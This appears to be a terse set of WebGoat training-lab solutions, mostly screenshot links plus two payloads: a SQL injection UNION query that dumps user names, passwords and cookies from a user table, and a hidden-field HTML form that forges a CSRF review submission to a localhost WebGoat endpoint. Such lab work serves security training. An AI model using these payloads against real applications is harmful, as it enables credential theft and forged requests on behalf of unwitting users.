









‘union select userid, user_name, password, cookie, null as n1, null as n2, null as n3 from user_system_data; --





<html>

<form action="http://localhost:8080/WebGoat/csrf/review" method="post" enctype="application/x-www-form-urlencoded; charset=UTF-8">

<input name = "reviewText" value="great" type="hidden">

<input name = "stars" value="5" type="hidden">

<input name="validateReq" value="2aa14227b9a13d0bede0388a7fba9aa9" type="hidden">

<input type="submit" value="Submit">

</form>

</html>

